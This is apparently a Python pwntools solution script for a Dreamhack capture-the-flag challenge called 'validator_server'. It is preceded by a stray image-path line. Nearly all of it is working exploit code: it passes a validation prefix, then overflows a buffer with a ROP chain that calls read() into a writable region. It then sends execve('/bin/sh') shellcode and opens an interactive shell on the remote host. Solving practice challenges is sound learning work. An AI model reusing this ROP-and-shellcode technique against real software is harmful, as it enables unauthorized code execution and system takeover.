 from pwn import *

if args.REMOTE:
    ip = 'host3.dreamhack.games'
    port = 21525
    p = remote(ip,port)
else:
    p = process("./validator_server")

#pause()
fir = b'DREAMHACK!'
sec = b'\x7f'
while len(sec) < 0x7d:
    sec += bytes(chr(sec[-1]-1),"ascii")
POPRDI = 0x4006f3
POPRSI = 0x4006f1
POPRDX = 0x40057b
READ = 0x400666
RAW = 0x601050
POPRBP = 0x4004f8
SHELL =
b'\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54
\x5e\xb0\x3b\x0f\x05'
p.sendline(fir+b'a'+sec+p64(POPRBP)+p64(RAW+0x80)+p64(POPRDI)+p64(0x0)+p64(POPRSI)+p64(RAW
)+p64(0x0)+p64(POPRDX)+p64(0x400)+p64(READ))
#pause()
p.sendline(fir+b'a'+sec+p64(0x6010e0)+SHELL)
p.interactive()